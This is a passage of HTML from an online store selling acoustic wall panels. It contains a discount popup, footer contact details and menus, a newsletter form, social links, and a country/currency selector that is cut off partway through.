class="popup-modal__title__prefix"> Enjoy your </span><span class="title h1"> DISCOUNT! </span></h2><div class="popup-modal__text success-popup-modal__text"> <p>Use the code bellow to get 10% off your whole order!</p> </div><div class="popup-modal__discount-code"> <div class="field"> <input id="DiscountCode--promo-popup" type="text" class="field__input" value="AZ10" autocorrect="off" autocapitalize="off" placeholder="Discount code:" readonly > <label class="field__label" for="DiscountCode--promo-popup">Discount code:</label> <button class="popup-modal__copy-btn button"> Copy <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
 </button> </div> <p class="popup-modal__success-msg">Code copied successfully!</p> </div>  <button class="popup-modal__dismiss-btn">Close</button>  </div> </div> </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify> .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 7.0rem; } @media screen and (max-width: 749px) { .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 5.25rem; } }</style> <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()"  style="display:none;"  > <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" > <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path> </svg> </button><script>function checkBtnVisibility(){const t=document.querySelector(".scroll-to-top-btn");t&&(window.scrollY>400?t.style.display="":t.style.display="none")}checkBtnVisibility();window.addEventListener('scroll', checkBtnVisibility);function handleScrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify> .music-player-global-music-player { --offset-x: 2.0rem; --offset-y: 2.0rem; } @media screen and (max-width: 749px) { .music-player-global-music-player { --offset-x: 1.5rem; --offset-y: 1.5rem; } }</style>


</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25976882528544__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 15px; padding-bottom: 15px; } @media screen and (min-width: 750px) { .footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 20px; padding-bottom: 20px; } } .color-scheme-sections--25976882528544__footer.color-custom { --color-background: 18, 18, 18; --gradient-background: #121212;  --color-foreground: 255, 255, 255; --color-button: 255, 255, 255; --color-button-text: 18, 18, 18; --color-base-outline-button-labels: 255, 255, 255; } </style><footer class="footer color-scheme-sections--25976882528544__footer color-background-1 gradient section-sections--25976882528544__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"  ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte"> <p>10B Wing Hing Industrial Building, Hong Kong. </p><p>USA Office: 4349 Easton Way #200, Columbus, OH 43219, USA</p><p>Phone : <a href="tel:7402736520" target="_blank" title="tel:7402736520">+1 (740) 273-6520</a></p><p>Whatsapp:<a href="https://wa.me/85253481883" target="_blank" title="https://wa.me/85253481883"> +852 53481883</a></p><p>Mon-Friday, 8AM-5PM</p><p>Email: <a href="mailto:service@arrowzoom.com" target="_blank" title="mailto:service@arrowzoom.com">service@arrowzoom.com</a></p> </div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 1;"  ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/about-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > About Us </a> </li><li> <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link" > FAQ </a> </li><li> <a href="https://arrowzoom.com/pages/arrowzoom-partnership-program" class="link link--text list-menu__item list-menu__item--link" > Partnership Program </a> </li><li> <a href="https://arrowzoom.com/pages/conditions-of-use" class="link link--text list-menu__item list-menu__item--link" > Term of Use </a> </li><li> <a href="https://arrowzoom.com/pages/wholesale" class="link link--text list-menu__item list-menu__item--link" > Wholesale </a> </li><li> <a href="/pages/contact-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > Contact Us </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 2;"  ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/acoustic-101" class="link link--text list-menu__item list-menu__item--link" > Acoustic 101 </a> </li><li> <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link" > Blog </a> </li><li> <a href="https://arrowzoom.com/pages/sound-demo" class="link link--text list-menu__item list-menu__item--link" > Before / After Sound Test </a> </li><li> <a href="https://arrowzoom.com/pages/tiles-calculator" class="link link--text list-menu__item list-menu__item--link" > Tile Calculator </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 3;"  ><h2 class="footer-block__heading">Customer Service</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/account/login" class="link link--text list-menu__item list-menu__item--link" > Login </a> </li><li> <a href="https://arrowzoom.com/apps/17TRACK" class="link link--text list-menu__item list-menu__item--link" > Track Your Order  </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Shipping Policy </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Return and Refund policy </a> </li><li> <a href="/pages/return-merchandise-authorization-rma-form" class="link link--text list-menu__item list-menu__item--link" > Return Order Form </a> </li></ul></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 4;"  ><h2 class="footer-block__heading">Sign Up</h2> <div> <div class="footer-block__details-content footer-block__details-content-mb rte"> <p>GET 10% off and Download Free Guide 🎁</p> </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--sections--25976882528544__footer" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--sections--25976882528544__footer"> Email </label>  </div></div>  <button type="submit" class="button newsletter__solid-btn button--full-width" name="commit" id="Subscribe" aria-label="Subscribe" > Subscribe Now </button>  </form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@arrowzoomshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/Arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div> </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;"> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224?variant=39401926066241" /><div class="localization-form__select"> <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2> <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript" ><option value="AD" > Andorra (EUR €) </option><option value="AR" > Argentina (USD $) </option><option value="AU" > Australia (AUD $) </option><option value="BH" > Bahrain (USD $) </option><option value="BE" > Belgium (EUR €) </option><option value="BO" > Bolivia (BOB Bs.) </option><option value="BN" > Brunei (BND $) </option><option value="BG" > Bulgaria (EUR €) </option><option value="CA" > Canada (CAD $) </option><option value="CN" > China (CNY ¥) </option><option value="CO" > Colombia (USD $) </option><option value="HR" > Croatia (EUR €) </option><option value="CY" > Cyprus (EUR €) </option><option value="CZ" > Czechia (CZK Kč) </option><option value="DK" > Denmark (DKK kr.) </option><option value="EG" > Egypt (EGP ج.م) </option><option value="EE" > Estonia (EUR €) </option><option value="FI" > Finland (EUR €) </option><option value="FR" > France (EUR €) </option><option value="DE" > Germany (EUR €) </option><option value="GR" > Greece (EUR €) </option><option value="HK" > Hong Kong SAR (HKD $) </option><option value="HU" > Hungary (HUF Ft) </option><option value="IS" > Iceland (ISK kr) </option><option value="IN" > India (INR ₹) </option><option value="ID" > Indonesia (IDR Rp) </option><option value="IE" > Ireland (EUR €) </option><option value="IL" > Israel (ILS ₪) </option><option value="IT" > Italy (EUR €) </option><option value="JP" > Japan (JPY ¥) </option><option value="KZ" > Kazakhstan (KZT ₸) </option><option value="XK" > Kosovo (EUR €) </option><option value="KW" > Kuwait (USD $) </option><option value="LV" > Latvia (EUR €) </option><option value="LI" > Liechtenstein (CHF CHF) </option><option value="LT" > Lithuania (EUR €) </option><option value="LU" > Luxembourg (EUR €) </option><option value="MY" > Malaysia (MYR RM) </option><option value="MX" > Mexico (USD $) </option><option value="MC" > Monaco (EUR €) </option><option value="ME" > Montenegro (EUR €) </option><option value="NL" > Netherlands (EUR €) </option><option value="NZ" > New Zealand (NZD $) </option><option value="NO" > Norway (USD $) </option><option value="OM" > Oman (USD $) </option><option value="PA" > Panama (USD $) </option><option value="PH" > Philippines (PHP ₱) </option><option value="PL" > Poland (PLN zł) </option><option value="PT" > Portugal (EUR €) </option><option value="QA" > Qatar (QAR ر.ق) </option><option value="RO" > Romania (RON Lei) </option><option value="RU" > Russia (USD $) </option><option value="SM" > San Marino (EUR €) </option><option value="SA" > Saudi Arabia (SAR ر.س) </option><option value="RS" > Serbia (RSD РСД) </option><option value="SG" > Singapore (SGD $) </option><option value="SK" > Slovakia (EUR €) </option><option value="SI" > Slovenia (EUR €) </option><option value="ZA" > South Africa (ZAR R) </option><option value="KR" > South Korea (KRW ₩) </option><option value="ES" > Spain (EUR €) </option><option value="SE" > Sweden (SEK kr) </option><option value="CH" > Switzerland (CHF CHF) </option><option value="TW" > Taiwan (TWD $) </option><option value="TH" > Thailand (THB ฿) </option><option value="TR" > Türkiye (USD $) </option><option value="UA" > Ukraine (UAH ₴) </option><option value="AE" > United Arab Emirates (AED د.إ) </option><option value="GB" > United Kingdom (GBP £) </option><option value="US" selected  > United States (USD $) </option><option value="VE" > Venezuela (USD $) </option><option value="VN" > Vietnam (VND ₫) </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> <button class="button button--tertiary">Update country/region</button></form></noscript> <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224?variant=39401926066241" /><div class="no-js-hidden"> <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2> <div class="disclosure"> <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel" > United States (USD $) <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <div class="disclosure__list-wrapper" hidden> <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AD" > Andorra <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AR" > Argentina <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AU" > Australia <span class="localization-form__currency" >(AUD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BH" > Bahrain <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BE" > Belgium <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BO" > Bolivia <span class="localization-form__currency" >(BOB Bs.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BN" > Brunei <span class="localization-form__currency" >(BND $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BG" > Bulgaria <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CA" > Canada <span class="localization-form__currency" >(CAD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CN" > China <span class="localization-form__currency" >(CNY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CO" > Colombia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HR" > Croatia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CY" > Cyprus <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CZ" > Czechia <span class="localization-form__currency" >(CZK Kč)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DK" > Denmark <span class="localization-form__currency" >(DKK kr.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EG" > Egypt <span class="localization-form__currency" >(EGP ج.م)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EE" > Estonia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FI" > Finland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FR" > France <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DE" > Germany <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GR" > Greece <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HK" > Hong Kong SAR <span class="localization-form__currency" >(HKD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HU" > Hungary <span class="localization-form__currency" >(HUF Ft)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IS" > Iceland <span class="localization-form__currency" >(ISK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IN" > India <span class="localization-form__currency" >(INR ₹)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ID" > Indonesia <span class="localization-form__currency" >(IDR Rp)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IE" > Ireland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IL" > Israel <span class="localization-form__currency" >(ILS ₪)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IT" > Italy <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="JP" > Japan <span class="localization-form__currency" >(JPY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KZ" > Kazakhstan <span class="localization-form__currency" >(KZT ₸)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="XK" > Kosovo <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KW" > Kuwait <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LV" > Latvia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LI" > Liechtenstein <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LT" > Lithuania <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LU" > Luxembourg <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MY" > Malaysia <span class="localization-form__currency" >(MYR RM)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MX" > Mexico <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MC" > Monaco <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ME" > Montenegro <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NL" > Netherlands <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NZ" > New Zealand <span class="localization-form__currency" >(NZD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NO" > Norway <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="OM" > Oman <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" 